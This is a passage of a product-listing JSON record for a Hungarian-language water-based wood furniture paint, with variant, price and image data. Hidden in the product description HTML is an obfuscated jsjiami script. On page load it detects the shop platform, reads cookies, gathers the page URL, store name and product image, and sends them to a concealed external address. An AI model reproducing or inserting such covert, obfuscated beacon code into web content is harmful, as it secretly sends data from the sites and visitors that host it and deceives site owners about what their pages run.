350g\u003cbr\u003e\u003cbr\u003eAnyaga: vízbázisú festék\u003cbr\u003e\u003cbr\u003eSzín: fehér, bézs, kék, piros, lila, szürke, mentazöld, fekete, fényes arany, zöld, sziklakék, barackvörös\u003cbr\u003e\u003cbr\u003eA csomag tartalma: 1 * fabútor vízbázisú festék\u003cbr\u003e\u003cbr\u003e \u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBaráti emlékeztető\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési hibákat.\u003cbr\u003e\u003cbr\u003eAz eltérő monitor- és fényeffektusok miatt a tétel tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e","published_at":"2023-12-11T10:12:39+08:00","created_at":"2023-12-11T10:12:39+08:00","vendor":"getvente","type":"Népszerű termékek","tags":[],"price":600000,"price_min":600000,"price_max":1300000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44338694619354,"title":"Menta zöld \/ 30 g (ecset nélkül)","option1":"Menta zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C05A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390278362,"product_id":8158545674458,"position":1,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759","variant_ids":[44338694619354]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","public_title":"Menta zöld \/ 30 g (ecset nélkül)","options":["Menta zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122210742490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694652122,"title":"Menta zöld \/ 350 g (kefe nélkül)","option1":"Menta zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C05A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350 g (kefe nélkül)","public_title":"Menta zöld \/ 350 g (kefe nélkül)","options":["Menta zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694684890,"title":"Menta zöld \/ 30g (ecsettel)","option1":"Menta zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C05A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30g (ecsettel)","public_title":"Menta zöld \/ 30g (ecsettel)","options":["Menta zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694717658,"title":"Menta zöld \/ 350g (ecsettel)","option1":"Menta zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C05A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350g (ecsettel)","public_title":"Menta zöld \/ 350g (ecsettel)","options":["Menta zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694750426,"title":"Fehér \/ 30 g (ecset nélkül)","option1":"Fehér","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509BAIA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30 g (ecset nélkül)","public_title":"Fehér \/ 30 g (ecset nélkül)","options":["Fehér","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694783194,"title":"Fehér \/ 350 g (kefe nélkül)","option1":"Fehér","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509BAIA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350 g (kefe nélkül)","public_title":"Fehér \/ 350 g (kefe nélkül)","options":["Fehér","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694815962,"title":"Fehér \/ 30g (ecsettel)","option1":"Fehér","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509BAIA1*+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 30g (ecsettel)","public_title":"Fehér \/ 30g (ecsettel)","options":["Fehér","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694848730,"title":"Fehér \/ 350g (ecsettel)","option1":"Fehér","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509BAIA2*+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Fehér \/ 350g (ecsettel)","public_title":"Fehér \/ 350g (ecsettel)","options":["Fehér","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694881498,"title":"Bézs \/ 30 g (ecset nélkül)","option1":"Bézs","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509MIHA1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30 g (ecset nélkül)","public_title":"Bézs \/ 30 g (ecset nélkül)","options":["Bézs","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694914266,"title":"Bézs \/ 350 g (kefe nélkül)","option1":"Bézs","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509MIHA2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350 g (kefe nélkül)","public_title":"Bézs \/ 350 g (kefe nélkül)","options":["Bézs","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694947034,"title":"Bézs \/ 30g (ecsettel)","option1":"Bézs","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509MIHA1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 30g (ecsettel)","public_title":"Bézs \/ 30g (ecsettel)","options":["Bézs","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338694979802,"title":"Bézs \/ 350g (ecsettel)","option1":"Bézs","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509MIHA2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Bézs \/ 350g (ecsettel)","public_title":"Bézs \/ 350g (ecsettel)","options":["Bézs","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695012570,"title":"Kék \/ 30 g (ecset nélkül)","option1":"Kék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Kék \/ 30 g (ecset nélkül)","public_title":"Kék \/ 30 g (ecset nélkül)","options":["Kék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695045338,"title":"Kék \/ 